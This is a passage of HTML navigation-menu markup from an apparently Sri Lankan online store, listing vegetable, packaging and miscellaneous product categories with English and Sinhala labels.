		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37562"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/jackfruit-%e0%b6%9a%e0%b7%9c%e0%b7%83%e0%b7%8a/">Jackfruit &#8211; කොස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37563"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/ladys-fingers-%e0%b6%b6%e0%b6%ab%e0%b7%8a%e0%b6%a9%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f/">Lady’s Fingers -බණ්ඩක්කා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37564"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lasia-spinosa-%e0%b6%9a%e0%b7%9c%e0%b7%84%e0%b7%92%e0%b6%bd/">Lasia Spinosa &#8211; කොහිල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37565"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/leeks-%e0%b6%bd%e0%b7%93%e0%b6%9a%e0%b7%8a%e0%b7%83%e0%b7%8a/">Leeks &#8211; ලීක්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37566"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lemon-%e0%b6%bd%e0%b7%99%e0%b6%b8%e0%b6%b1%e0%b7%8a/">Lemon &#8211; ලෙමන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37567"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lettuce-leaves-%e0%b7%83%e0%b6%bd%e0%b7%8f%e0%b6%af-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Lettuce Leaves &#8211; සලාද කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37568"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lime-%e0%b6%af%e0%b7%99%e0%b7%84%e0%b7%92/">Lime &#8211; දෙහි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37569"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lime-leaves-%e0%b6%af%e0%b7%99%e0%b7%84%e0%b7%92-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Lime Leaves &#8211; දෙහි කොළ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37522"><a href="#">List 6</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37570"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lotus-stem-%e0%b6%b1%e0%b7%99%e0%b6%bd%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%85%e0%b6%bd/">Lotus Stem &#8211; නෙලුම් අල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37571"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/manioc-%e0%b6%b8%e0%b6%a4%e0%b7%8a%e0%b6%a4%e0%b7%9c%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f/">Manioc &#8211; මඤ්ඤොක්කා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37572"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/mint-leaves-%e0%b6%b8%e0%b7%92%e0%b6%82%e0%b6%a0%e0%b7%92-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Mint Leaves &#8211; මිංචි කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37573"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/mushroom-%e0%b6%b6%e0%b7%92%e0%b6%b8%e0%b7%8a%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Mushroom &#8211; බිම්මල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37574"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/lemon-balm-%e0%b6%bd%e0%b7%99%e0%b6%b8%e0%b6%b1%e0%b7%8a-%e0%b6%b6%e0%b7%8f%e0%b6%b8%e0%b7%8a/">Lemon Balm &#8211; ලෙමන් බාම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37575"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/pandan-leaves-%e0%b6%bb%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b7%99/">Pandan leaves &#8211; රම්පෙ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37576"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/pickled-gherkin-%e0%b6%9c%e0%b6%bb%e0%b7%8a%e0%b6%9a%e0%b7%92%e0%b6%b1%e0%b7%8a/">Pickled Gherkin &#8211; ගර්කින්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37577"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/plantain-flower-%e0%b6%9a%e0%b7%99%e0%b7%83%e0%b7%99%e0%b6%bd%e0%b7%8a-%e0%b6%b8%e0%b7%94%e0%b7%80/">Plantain Flower &#8211; කෙසෙල් මුව</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37578"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/potato-%e0%b6%85%e0%b6%bb%e0%b7%8a%e0%b6%ad%e0%b7%8f%e0%b6%b4%e0%b6%bd%e0%b7%8a/">Potato &#8211; අර්තාපල්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37598"><a href="#">List 7</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37579"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/pumpkin-%e0%b7%80%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f/">Pumpkin &#8211; වට්ටක්කා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37580"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/radish-%e0%b6%bb%e0%b7%8f%e0%b6%b6%e0%b7%94/">Radish &#8211; රාබු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37581"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/raw-mango-%e0%b6%85%e0%b6%b8%e0%b7%94-%e0%b6%85%e0%b6%b9/">Raw Mango &#8211; අමු අඹ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37582"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/red-chilies-%e0%b6%bb%e0%b6%ad%e0%b7%94-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Red Chilies &#8211; රතු මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37583"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/ridge-gourd-%e0%b7%80%e0%b7%90%e0%b6%a7%e0%b6%9a%e0%b7%9c%e0%b7%85%e0%b7%94/">Ridge Gourd &#8211; වැටකොළු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37584"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/salad-%e0%b7%83%e0%b6%bd%e0%b7%8f%e0%b6%af%e0%b7%8a/">Salad &#8211; සලාද්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37585"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/salad-cucumber-%e0%b6%9a%e0%b7%9c%e0%b7%85-%e0%b6%b4%e0%b7%92%e0%b6%b4%e0%b7%92%e0%b6%a4%e0%b7%8a%e0%b6%a4%e0%b7%8f/">Salad Cucumber &#8211; කොළ පිපිඤ්ඤා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37586"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/sarana-%e0%b7%83%e0%b7%8f%e0%b6%bb%e0%b6%ab/">Sarana &#8211; සාරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37587"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/small-onions-%e0%b6%b4%e0%b7%9c%e0%b6%a9%e0%b7%92-%e0%b7%85%e0%b7%94%e0%b6%ab%e0%b7%94/">Small onions &#8211; පොඩි ළුණු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37599"><a href="#">List 8</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37588"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/snake-gourd-%e0%b6%b4%e0%b6%ad%e0%b7%9d%e0%b6%bd/">Snake Gourd &#8211; පතෝල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37590"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/spinach-%e0%b6%b1%e0%b7%92%e0%b7%80%e0%b7%92%e0%b6%ad%e0%b7%92/">Spinach &#8211; නිවිති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37591"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/sri-lankan-pickle-%e0%b6%85%e0%b6%a0%e0%b7%8a%e0%b6%a0%e0%b7%8f%e0%b6%bb%e0%b7%94/">Sri Lankan Pickle &#8211; අච්චාරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37592"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/string-beans-%e0%b6%b8%e0%b7%91%e0%b6%9a%e0%b6%bb%e0%b6%bd%e0%b7%8a/">String Beans &#8211; මෑකරල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37593"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/sweet-potato-%e0%b6%b6%e0%b6%ad%e0%b6%bd/">Sweet Potato &#8211; බතල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37594"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/tender-jackfruit-%e0%b6%b4%e0%b7%9c%e0%b7%85%e0%b7%9c%e0%b7%83%e0%b7%8a/">Tender Jackfruit &#8211; පොළොස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37595"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/thai-eggplant-%e0%b6%ad%e0%b6%bd%e0%b6%b1-%e0%b6%b6%e0%b6%a7%e0%b7%94/">Thai Eggplant &#8211; තලන බටු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37596"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/tomato-%e0%b6%ad%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f%e0%b6%bd%e0%b7%92/">Tomato &#8211; තක්කාලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37597"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/water-spinach-%e0%b6%9a%e0%b6%82%e0%b6%9a%e0%b7%94%e0%b6%b1%e0%b7%8a/">Water Spinach &#8211; කංකුන්</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37611"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/">Packaging ඇසුරුම්</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37600"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37603"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/bags-%e0%b6%b6%e0%b7%91%e0%b6%9c%e0%b7%8a/">Bags &#8211; බෑග්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37604"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/beverage-cans-%e0%b6%b6%e0%b7%93%e0%b6%b8-%e0%b6%9a%e0%b7%91%e0%b6%b1%e0%b7%8a/">Beverage Cans &#8211; බීම කෑන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37605"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/carton-tray-%e0%b6%9a%e0%b7%8f%e0%b6%a7%e0%b7%96%e0%b6%b1%e0%b7%8a-%e0%b6%ad%e0%b7%90%e0%b6%a7%e0%b7%92/">Carton Tray &#8211; කාටූන් තැටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37606"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/confectionery-boxes-%e0%b6%bb%e0%b7%83%e0%b6%9a%e0%b7%90%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%92-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Confectionery Boxes &#8211; රසකැවිලි පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37607"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/confectionery-wrappers-%e0%b6%b4%e0%b7%92%e0%b6%ba%e0%b6%b1%e0%b7%8a-%e0%b6%91%e0%b6%ad%e0%b7%93%e0%b6%b8%e0%b7%8a/">Confectionery Wrappers &#8211; පියන් එතීම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37608"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/delivery-boxes-%e0%b6%b6%e0%b7%99%e0%b6%af%e0%b7%8f%e0%b7%84%e0%b7%90%e0%b6%bb%e0%b7%93%e0%b6%b8%e0%b7%9a-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Delivery Boxes &#8211; බෙදාහැරීමේ පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37620"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/food-container-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-%e0%b6%b6%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%94%e0%b6%b8%e0%b7%8a/">Food Container &#8211; ආහාර බහාලුම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37621"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/food-grade-paper-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-%e0%b7%80%e0%b7%90%e0%b7%83%e0%b7%93%e0%b6%b8%e0%b7%8a-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Food Grade Paper &#8211; ආහාර වැසීම් කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37622"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/frozen-food-packaging-bag-%e0%b7%81%e0%b7%93%e0%b6%ad%e0%b6%9a%e0%b7%85-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%b8%e0%b6%bd/">Frozen Food Packaging Bag &#8211; ශීතකළ ආහාර ඇසුරුම් මලු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37601"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37623"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/fruit-net-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%af%e0%b7%90%e0%b6%bd%e0%b7%8a/">Fruit Net &#8211; පළතුරු දැල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37624"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/fruit-packaging-materials-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">Fruit Packaging Materials &#8211; පළතුරු ඇසුරුම් උපකරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37625"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/gable-top-carton-%e0%b6%9c%e0%b7%9a%e0%b6%b6%e0%b6%bd%e0%b7%8a-%e0%b6%a7%e0%b7%9c%e0%b6%b4%e0%b7%8a-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Gable Top Carton &#8211; ගේබල් ටොප් පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37609"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/insulated-food-delivery-bags-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%80%e0%b6%bb%e0%b6%ab%e0%b6%ba-%e0%b6%9a%e0%b7%85-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-%e0%b6%b6%e0%b7%99%e0%b6%af%e0%b7%8f-%e0%b7%84/">Insulated food Delivery Bags &#8211; පරිවරණය කළ ආහාර බෙදා හැරීමේ බෑග්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37610"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/insulated-shipping-boxes-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%80%e0%b6%bb%e0%b6%ab%e0%b6%ba-%e0%b6%9a%e0%b7%85-%e0%b6%b1%e0%b7%90%e0%b7%80%e0%b7%8a-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7/">Insulated shipping boxes &#8211; පරිවරණය කළ නැව් පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37612"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/molded-pulp-tray-%e0%b6%85%e0%b6%a0%e0%b7%8a%e0%b6%a0%e0%b7%94-%e0%b6%9a%e0%b7%85-%e0%b6%b4%e0%b6%bd%e0%b7%8a%e0%b6%b4%e0%b7%8a-%e0%b6%ad%e0%b7%90%e0%b6%a7%e0%b7%92/">Molded Pulp Tray &#8211; අච්චු කළ පල්ප් තැටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37627"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/pouches-%e0%b6%b8%e0%b6%bd%e0%b7%94/">Pouches &#8211; මලු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38056"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/printed-corrugated-boxes-%e0%b6%b8%e0%b7%94%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%92%e0%b6%ad-%e0%b6%bb%e0%b7%90%e0%b6%bd%e0%b7%92-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Printed Corrugated Boxes &#8211; මුද්‍රිත රැලි පෙට්ටි</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37602"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37626"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/sachet-%e0%b7%83%e0%b6%a0%e0%b7%99-%e0%b6%b4%e0%b7%90%e0%b6%9a%e0%b6%a7%e0%b7%8a/">Sachet &#8211; සචෙ පැකට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37615"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/tins-%e0%b6%a7%e0%b7%92%e0%b6%b1%e0%b7%8a/">Tins &#8211; ටින්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37614"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/spices-packaging-bags-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%b6%e0%b7%91%e0%b6%9c%e0%b7%8a/">Spices Packaging Bags &#8211; කුළුබඩු ඇසුරුම් බෑග්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37616"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/trays-%e0%b6%ad%e0%b7%90%e0%b6%a7%e0%b7%92/">Trays &#8211; තැටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37617"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/tubular-leno-bag-%e0%b6%9c%e0%b7%9d%e0%b6%b1%e0%b7%93/">Tubular Leno Bag &#8211; ගෝනී</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37618"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/wooden-boxes-%e0%b6%bd%e0%b7%93-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Wooden Boxes &#8211; ලී පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37619"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/wooden-pallets-%e0%b6%bd%e0%b7%93-%e0%b6%b4%e0%b7%90%e0%b6%bd%e0%b6%a7%e0%b7%8a/">Wooden Pallets &#8211; ලී පැලට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37613"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/other-packaging-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/">Other Packaging &#8211; වෙනත් ඇසුරුම්</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38154"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/">Other වෙනත්</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37459"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37472"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/areca-nut-%e0%b6%b4%e0%b7%94%e0%b7%80%e0%b6%9a%e0%b7%8a/">Areca Nut &#8211; පුවක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37476"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/clothing-products-%e0%b6%87%e0%b6%af%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Clothing Products &#8211; ඇදුම් නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37478"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/compost-%e0%b6%9a%e0%b7%9c%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b7%9c%e0%b7%83%e0%b7%8a/">Compost &#8211; කොම්පොස්</a></li>
